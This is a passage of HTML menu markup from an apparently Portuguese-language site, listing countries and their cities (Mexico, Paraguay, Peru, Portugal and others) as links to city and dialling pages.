 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5867"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5867">- Dublin</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Italia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5673"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5673">- Conegliano</a></li> <li><a href="dial.php?idC=6490"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6490">- Milão</a></li> <li><a href="dial.php?idC=6489"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6489">- Pisa</a></li> <li><a href="dial.php?idC=5070"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5070">- Roma</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Japão</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=6706">- Fukushima</a></li> <li><a href="dial.php?idC=5199"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5199">- Hayama</a></li> <li><a href="dial.php?idC=5688"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5688">- Kyoto</a></li> <li><a href="cidade.php?idC=5691">- Nagano</a></li> <li><a href="dial.php?idC=5679"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5679">- Nagoya</a></li> <li><a href="dial.php?idC=5690"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5690">- Niigata</a></li> <li><a href="dial.php?idC=5687"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5687">- Osaka</a></li> <li><a href="dial.php?idC=5689"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5689">- Sapporo</a></li> <li><a href="cidade.php?idC=5693">- Sendai</a></li> <li><a href="dial.php?idC=5103"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5103">- Tóquio</a></li> <li><a href="dial.php?idC=5200"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5200">- Zushi</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Martinica, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7529"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7529">- Fort-de-France</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Mayotte, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7532"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7532">- Mamoudzou</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Mexico</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6212"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6212">- Acámbaro</a></li> <li><a href="dial.php?idC=5643"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5643">- Acapulco</a></li> <li><a href="dial.php?idC=6213"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6213">- Agua Prieta</a></li> <li><a href="dial.php?idC=6177"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6177">- Aguascalientes</a></li> <li><a href="dial.php?idC=5642"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5642">- Apizaco</a></li> <li><a href="dial.php?idC=6216"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6216">- Campeche</a></li> <li><a href="dial.php?idC=5641"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5641">- Cancún</a></li> <li><a href="dial.php?idC=6210"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6210">- Celaya</a></li> <li><a href="dial.php?idC=6172"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6172">- Chihuahua</a></li> <li><a href="dial.php?idC=5104"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5104">- Cidade do México</a></li> <li><a href="dial.php?idC=6214"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6214">- Ciudad Acuña</a></li> <li><a href="dial.php?idC=6215"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6215">- Ciudad del Carmen</a></li> <li><a href="dial.php?idC=5698"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5698">- Ciudad Juárez</a></li> <li><a href="dial.php?idC=6217"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6217">- Ciudad Mante</a></li> <li><a href="dial.php?idC=6218"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6218">- Ciudad Victoria</a></li> <li><a href="dial.php?idC=6163"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6163">- Coatzacoalcos</a></li> <li><a href="dial.php?idC=6164"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6164">- Colima</a></li> <li><a href="dial.php?idC=6231"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6231">- Comitán</a></li> <li><a href="dial.php?idC=6232"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6232">- Córdoba</a></li> <li><a href="dial.php?idC=6233"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6233">- Cuernavaca</a></li> <li><a href="dial.php?idC=6165"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6165">- Culiacán</a></li> <li><a href="dial.php?idC=6178"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6178">- Durango</a></li> <li><a href="dial.php?idC=6234"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6234">- Ensenada</a></li> <li><a href="dial.php?idC=5728"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5728">- Fresnillo</a></li> <li><a href="dial.php?idC=5638"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5638">- Guadalajara</a></li> <li><a href="dial.php?idC=6235"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6235">- Guasave</a></li> <li><a href="dial.php?idC=6166"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6166">- Hermosillo</a></li> <li><a href="cidade.php?idC=6620">- Huajuapan de León</a></li> <li><a href="dial.php?idC=6211"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6211">- Ibarra</a></li> <li><a href="dial.php?idC=6162"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6162">- Irapuato</a></li> <li><a href="dial.php?idC=6558"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6558">- La Paz</a></li> <li><a href="dial.php?idC=6236"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6236">- La Piedad</a></li> <li><a href="dial.php?idC=6173"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6173">- León</a></li> <li><a href="dial.php?idC=6557"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6557">- Los Cabos</a></li> <li><a href="dial.php?idC=6238"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6238">- Los Mochis</a></li> <li><a href="dial.php?idC=6241"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6241">- Matamoros</a></li> <li><a href="dial.php?idC=6243"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6243">- Mazatlán</a></li> <li><a href="dial.php?idC=5700"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5700">- Mérida</a></li> <li><a href="dial.php?idC=6237"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6237">- Mexicali</a></li> <li><a href="dial.php?idC=6244"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6244">- Monclova</a></li> <li><a href="dial.php?idC=5644"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5644">- Monterrey</a></li> <li><a href="dial.php?idC=6175"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6175">- Morelia</a></li> <li><a href="dial.php?idC=6245"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6245">- Nogales</a></li> <li><a href="dial.php?idC=5701"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5701">- Oaxaca</a></li> <li><a href="dial.php?idC=6174"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6174">- Pachuca</a></li> <li><a href="dial.php?idC=6246"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6246">- Piedras Negras</a></li> <li><a href="dial.php?idC=6239"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6239">- Poza Rica</a></li> <li><a href="dial.php?idC=5680"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5680">- Puebla</a></li> <li><a href="dial.php?idC=6169"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6169">- Puerto Vallarta</a></li> <li><a href="dial.php?idC=6161"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6161">- Querétaro</a></li> <li><a href="dial.php?idC=7208"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7208">- Rosarito, Tijuana</a></li> <li><a href="cidade.php?idC=6176">- Saltillo</a></li> <li><a href="dial.php?idC=6167"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6167">- San Andrés Tuxtla</a></li> <li><a href="dial.php?idC=6253"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6253">- San Juan del Río</a></li> <li><a href="dial.php?idC=6160"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6160">- San Luis Potosí</a></li> <li><a href="dial.php?idC=6254"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6254">- Tampico</a></li> <li><a href="dial.php?idC=6255"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6255">- Tapachula</a></li> <li><a href="dial.php?idC=6256"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6256">- Taxco</a></li> <li><a href="dial.php?idC=6257"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6257">- Tehuacán</a></li> <li><a href="dial.php?idC=6258"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6258">- Tijuana</a></li> <li><a href="cidade.php?idC=6096">- Tlaxcala</a></li> <li><a href="dial.php?idC=6168"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6168">- Toluca</a></li> <li><a href="dial.php?idC=5699"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5699">- Torreón</a></li> <li><a href="dial.php?idC=6259"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6259">- Tuxtepec</a></li> <li><a href="dial.php?idC=6242"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6242">- Tuxtla Gutiérrez</a></li> <li><a href="dial.php?idC=5646"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5646">- Veracruz</a></li> <li><a href="dial.php?idC=6170"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6170">- Villahermosa</a></li> <li><a href="dial.php?idC=6171"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6171">- Xalapa</a></li> <li><a href="dial.php?idC=6734"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6734">- Zacatecas</a></li> <li><a href="dial.php?idC=6260"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6260">- Zamora</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Moçambique</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7546"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7546">- Beira</a></li> <li><a href="dial.php?idC=5124"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5124">- Maputo</a></li> <li><a href="dial.php?idC=7547"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7547">- Nampula</a></li> <li><a href="dial.php?idC=7548"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7548">- Quelimane</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Namíbia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7384"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7384">- Windhoek</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Nicarágua</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=6565">- Manágua</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Nova Caledónia, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7533"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7533">- Nouméa</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Nova Zelândia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5193"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5193">- Auckland</a></li> <li><a href="dial.php?idC=5190"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5190">- Wellington</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Países Baixos</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6930"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6930">- Kralendijk, Bonaire</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Panamá</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5122"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5122">- Cidade do Panamá</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Papua-Nova Guiné</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5876"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5876">- Port Moresby</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Paraguai</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5089"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5089">- Assunção</a></li> <li><a href="cidade.php?idC=5600">- Bella Vista Norte</a></li> <li><a href="cidade.php?idC=5592">- Bella Vista Sur</a></li> <li><a href="cidade.php?idC=5607">- Benjamín Aceval</a></li> <li><a href="cidade.php?idC=5606">- Buena Vista</a></li> <li><a href="dial.php?idC=6577"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6577">- Caacupé</a></li> <li><a href="cidade.php?idC=5578">- Caaguazú</a></li> <li><a href="cidade.php?idC=5601">- Caapucú</a></li> <li><a href="cidade.php?idC=5603">- Capitán Bado</a></li> <li><a href="cidade.php?idC=5573">- Capitán Miranda</a></li> <li><a href="dial.php?idC=6312"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6312">- Carapeguá</a></li> <li><a href="dial.php?idC=5068"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5068">- Ciudad del Este</a></li> <li><a href="dial.php?idC=5633"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5633">- Colonia Independencia</a></li> <li><a href="dial.php?idC=5574"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5574">- Concepción</a></li> <li><a href="dial.php?idC=5591"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5591">- Coronel Oviedo</a></li> <li><a href="cidade.php?idC=5580">- Curuguaty</a></li> <li><a href="dial.php?idC=7110"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7110">- Doctor Juan León Mallorquín</a></li> <li><a href="dial.php?idC=5570"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5570">- Encarnación</a></li> <li><a href="dial.php?idC=5571"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5571">- Fernando de La Mora</a></li> <li><a href="dial.php?idC=5589"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5589">- Filadelfia</a></li> <li><a href="dial.php?idC=7523"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7523">- Hernandarias</a></li> <li><a href="cidade.php?idC=5594">- Juan Emilio O'Leary</a></li> <li><a href="cidade.php?idC=5593">- Juan Manuel Frutos</a></li> <li><a href="dial.php?idC=6782"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6782">- Katuete</a></li> <li><a href="dial.php?idC=5595"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5595">- Lambaré</a></li> <li><a href="cidade.php?idC=5602">- Lima</a></li> <li><a href="cidade.php?idC=5608">- Lolita</a></li> <li><a href="cidade.php?idC=5582">- María Auxiliadora</a></li> <li><a href="cidade.php?idC=5581">- Mariscal José Félix Estigarribia</a></li> <li><a href="cidade.php?idC=5597">- Mayor Otaño</a></li> <li><a href="dial.php?idC=6737"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6737">- Ñemby</a></li> <li><a href="cidade.php?idC=5605">- Neuland</a></li> <li><a href="cidade.php?idC=5576">- Nueva Germania</a></li> <li><a href="dial.php?idC=5072"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5072">- Pedro Juan Caballero</a></li> <li><a href="dial.php?idC=5579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5579">- Pilar</a></li> <li><a href="cidade.php?idC=5583">- Pozo Colorado</a></li> <li><a href="dial.php?idC=5130"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5130">- Presidente Franco</a></li> <li><a href="cidade.php?idC=5586">- Puente Kyjhá</a></li> <li><a href="cidade.php?idC=5604">- Puerto Triunfo</a></li> <li><a href="dial.php?idC=5084"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5084">- Salto del Guairá</a></li> <li><a href="dial.php?idC=6736"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6736">- San Antonio</a></li> <li><a href="cidade.php?idC=5584">- San Estanislao</a></li> <li><a href="cidade.php?idC=5587">- San Ignacio Guasú</a></li> <li><a href="cidade.php?idC=5598">- San Juan Bautista del Ñeembucú</a></li> <li><a href="dial.php?idC=6629"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6629">- San Lorenzo</a></li> <li><a href="cidade.php?idC=5596">- San Patricio</a></li> <li><a href="dial.php?idC=5575"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5575">- San Pedro</a></li> <li><a href="cidade.php?idC=5590">- San Pedro de Ycuamandiyú</a></li> <li><a href="cidade.php?idC=5588">- Santa Rosa del Aguaray</a></li> <li><a href="cidade.php?idC=5577">- Vallemí</a></li> <li><a href="dial.php?idC=5572"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5572">- Villarrica</a></li> <li><a href="cidade.php?idC=5585">- Yby Yaú</a></li> <li><a href="dial.php?idC=6926"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6926">- Ypané</a></li> <li><a href="cidade.php?idC=5599">- Ypejhú</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Peru</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=5909">- Abancay</a></li> <li><a href="cidade.php?idC=5910">- Andahuaylas</a></li> <li><a href="dial.php?idC=5886"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5886">- Arequipa</a></li> <li><a href="dial.php?idC=6579"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6579">- Ayabaca</a></li> <li><a href="cidade.php?idC=5895">- Ayacucho</a></li> <li><a href="cidade.php?idC=5911">- Barranca</a></li> <li><a href="dial.php?idC=5905"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5905">- Cajamarca</a></li> <li><a href="cidade.php?idC=5912">- Camaná</a></li> <li><a href="cidade.php?idC=5913">- Casma</a></li> <li><a href="cidade.php?idC=5914">- Catacaos</a></li> <li><a href="cidade.php?idC=5915">- Chachapoyas</a></li> <li><a href="cidade.php?idC=5916">- Chepén</a></li> <li><a href="cidade.php?idC=5896">- Chiclayo</a></li> <li><a href="cidade.php?idC=5897">- Chimbote</a></li> <li><a href="cidade.php?idC=5917">- Chincha</a></li> <li><a href="cidade.php?idC=5918">- Chulucanas</a></li> <li><a href="cidade.php?idC=5904">- Chuquibamba</a></li> <li><a href="cidade.php?idC=5919">- Comas</a></li> <li><a href="cidade.php?idC=5893">- Cusco</a></li> <li><a href="cidade.php?idC=5888">- El Callao</a></li> <li><a href="cidade.php?idC=5902">- Huacho</a></li> <li><a href="cidade.php?idC=5920">- Huamachuco</a></li> <li><a href="cidade.php?idC=5901">- Huancavelica</a></li> <li><a href="cidade.php?idC=5898">- Huancayo</a></li> <li><a href="cidade.php?idC=5907">- Huánuco</a></li> <li><a href="cidade.php?idC=5921">- Huaraz</a></li> <li><a href="cidade.php?idC=5922">- Huarmey</a></li> <li><a href="cidade.php?idC=5900">- Ica</a></li> <li><a href="cidade.php?idC=5923">- Ilo</a></li> <li><a href="cidade.php?idC=5887">- Iquitos</a></li> <li><a href="dial.php?idC=5924"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5924">- Juliaca</a></li> <li><a href="dial.php?idC=5099"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5099">- Lima</a></li> <li><a href="cidade.php?idC=5925">- Mollendo</a></li> <li><a href="cidade.php?idC=5926">- Moquegua</a></li> <li><a href="cidade.php?idC=5894">- Moyobamba</a></li> <li><a href="cidade.php?idC=5927">- Nazca</a></li> <li><a href="cidade.php?idC=5928">- Pacasmayo</a></li> <li><a href="cidade.php?idC=5929">- Paita</a></li> <li><a href="cidade.php?idC=5930">- Pasco</a></li> <li><a href="cidade.php?idC=5892">- Piura</a></li> <li><a href="cidade.php?idC=5889">- Pucallpa</a></li> <li><a href="cidade.php?idC=5908">- Puno</a></li> <li><a href="cidade.php?idC=5931">- San Vicente de Cañete</a></li> <li><a href="dial.php?idC=6581"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6581">- Santiago de Chuco</a></li> <li><a href="cidade.php?idC=5932">- Sullana</a></li> <li><a href="cidade.php?idC=5891">- Tacna</a></li> <li><a href="cidade.php?idC=5933">- Talara</a></li> <li><a href="cidade.php?idC=5899">- Tarapoto</a></li> <li><a href="cidade.php?idC=5903">- Tarma</a></li> <li><a href="cidade.php?idC=5934">- Tingo María</a></li> <li><a href="cidade.php?idC=5890">- Trujillo</a></li> <li><a href="cidade.php?idC=5906">- Tumbes</a></li> <li><a href="cidade.php?idC=5935">- Virú</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Polinésia Francesa, França</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=7534"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7534">- Papeete</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Polônia</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=5704"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5704">- Varsóvia</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Porto Rico</a>
 		      		<ul class="sub-menu2">     <li><a href="cidade.php?idC=7563">- San Juan</a></li>  			      </ul>       </li><li class="parent2"><a href="#" title="">Portugal</a>
 		      		<ul class="sub-menu2">     <li><a href="dial.php?idC=6467"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6467">- Alcochete</a></li> <li><a href="dial.php?idC=7461"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7461">- Alcoutim</a></li> <li><a href="dial.php?idC=6472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6472">- Alenquer</a></li> <li><a href="dial.php?idC=6464"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6464">- Almada</a></li> <li><a href="dial.php?idC=6460"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6460">- Amadora</a></li> <li><a href="dial.php?idC=7462"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7462">- Amarante</a></li> <li><a href="dial.php?idC=7463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7463">- Amares</a></li> <li><a href="dial.php?idC=7464"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7464">- Arcos de Valdevez</a></li> <li><a href="dial.php?idC=7465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7465">- Armamar</a></li> <li><a href="dial.php?idC=6479"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6479">- Arruda dos Vinhos</a></li> <li><a href="dial.php?idC=6556"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6556">- Aveiro</a></li> <li><a href="dial.php?idC=6474"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6474">- Azambuja</a></li> <li><a href="dial.php?idC=6463"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6463">- Barreiro</a></li> <li><a href="dial.php?idC=7451"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7451">- Beja</a></li> <li><a href="dial.php?idC=6473"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6473">- Benavente</a></li> <li><a href="dial.php?idC=6478"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6478">- Bombarral</a></li> <li><a href="dial.php?idC=7452"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7452">- Braga</a></li> <li><a href="dial.php?idC=7466"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7466">- Bragança</a></li> <li><a href="dial.php?idC=6476"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6476">- Cadaval</a></li> <li><a href="dial.php?idC=6477"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6477">- Caldas da Rainha</a></li> <li><a href="dial.php?idC=7467"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7467">- Caminha</a></li> <li><a href="dial.php?idC=6465"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6465">- Cascais</a></li> <li><a href="dial.php?idC=7453"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7453">- Castelo Branco</a></li> <li><a href="dial.php?idC=6484"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6484">- Coimbra</a></li> <li><a href="dial.php?idC=7468"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7468">- Elvas</a></li> <li><a href="dial.php?idC=7454"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7454">- Évora</a></li> <li><a href="dial.php?idC=6485"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6485">- Faro</a></li> <li><a href="dial.php?idC=7491"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7491">- Fátima</a></li> <li><a href="dial.php?idC=6482"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6482">- Figueiró dos Vinhos</a></li> <li><a href="dial.php?idC=7024"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7024">- Funchal</a></li> <li><a href="dial.php?idC=7469"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7469">- Grândola</a></li> <li><a href="dial.php?idC=7455"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7455">- Guarda</a></li> <li><a href="dial.php?idC=5630"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5630">- Guimarães</a></li> <li><a href="dial.php?idC=7470"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7470">- Lamego</a></li> <li><a href="dial.php?idC=7076"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7076">- Leiria</a></li> <li><a href="dial.php?idC=5055"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=5055">- Lisboa</a></li> <li><a href="dial.php?idC=6459"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=6459">- Loures</a></li> <li><a href="dial.php?idC=7471"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7471">- Lousã</a></li> <li><a href="dial.php?idC=7472"><img src="images/radio.gif" height=15 width=15 align=right></a><a href="cidade.php?idC=7472">- Macedo de 